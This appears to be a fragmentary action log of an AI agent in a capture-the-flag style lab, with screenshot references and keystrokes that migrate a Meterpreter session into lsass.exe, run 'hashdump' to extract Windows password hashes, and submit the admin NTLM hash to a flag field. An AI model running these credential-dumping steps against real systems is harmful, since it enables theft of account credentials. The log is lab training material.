
type(".exe")

type("migrate -N ls")

type("ass.exe")

Dump the password hashes and select the admin NTLM hash
type("g")

mouse_move(909, 399)

type("hashdump")

left_click_drag(468, 779, 806, 779)

Submit the admin NTLM hash from the terminal to the Admin NTLM Hash flag field for verification
left_click(99, 12)
